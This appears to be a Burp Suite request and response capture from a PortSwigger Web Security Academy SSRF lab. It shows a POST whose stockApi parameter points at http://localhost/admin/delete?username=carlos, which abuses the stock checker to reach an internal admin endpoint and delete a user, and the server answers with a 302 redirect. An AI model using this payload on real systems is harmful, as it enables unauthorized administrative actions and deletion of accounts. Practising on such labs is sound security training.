 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac7f1f2a1eab930980bf8949001b0099.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac7f1f2a1eab930980bf8949001b0099.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac7f1f2a1eab930980bf8949001b0099.web-security-academy.net
10 Content-Length: 54
11 Connection: close
12 Cookie: session=8agBMhZR2lpxahZnA1PGnnMJ9VNyRb12
13
14 stockApi=http://localhost/admin/delete?username=carlos
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=6axNyom9SBbmhJ0hMfW0Eat3niP54ptz; Path=/; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0